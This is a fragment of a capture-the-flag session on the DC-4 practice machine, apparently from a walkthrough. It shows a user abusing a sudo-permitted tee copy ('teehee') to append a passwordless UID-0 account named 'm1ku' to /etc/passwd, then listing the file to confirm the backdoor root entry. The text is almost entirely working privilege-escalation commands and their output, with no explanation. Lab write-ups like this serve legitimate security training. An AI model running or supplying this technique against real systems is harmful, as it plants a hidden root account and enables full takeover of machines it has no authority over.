 charles@dc-4:/var/mail$ echo "m1ku::0:0:::/bin/bash" | sudo /usr/bin/teehee -a /etc/passwd
m1ku::0:0:::/bin/bash
charles@dc-4:/var/mail$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
m1ku::0:0:::/bin/bash